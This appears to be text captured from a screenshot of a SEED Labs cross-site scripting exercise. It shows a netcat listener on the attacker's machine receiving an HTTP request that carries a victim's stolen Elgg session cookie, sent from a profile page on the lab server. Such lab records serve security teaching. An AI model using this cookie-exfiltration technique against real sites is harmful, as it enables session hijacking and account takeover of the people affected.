 seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup
[10/06/25]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 59168
GET /?c=Elgg%3Dn7ss0lk0blh7vn27pophds5pvm HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/2010010
1 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice